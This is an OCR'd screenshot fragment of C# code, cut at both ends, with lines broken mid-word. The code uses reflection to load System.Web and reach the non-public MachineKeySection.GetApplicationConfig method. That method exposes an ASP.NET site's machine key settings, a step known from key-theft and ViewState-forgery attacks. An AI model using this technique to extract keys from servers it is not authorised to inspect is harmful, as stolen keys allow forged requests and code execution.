
ly.Load("System.Web,
Version=4.0.0.0,
Culture=neutral,
PublicKeyToken=b03f5f7f1
1d50a3a");
var mkt =
sy.GetType("System.Web.C
onfiguration.MachineKeyS
ection");
var gac =
mkt.GetMethod("GetApplic
ationConfig",
System.Reflection.Bindin
gFlags.Static |
System.Reflection.Bindin
gFlags.NonPublic);
var cg =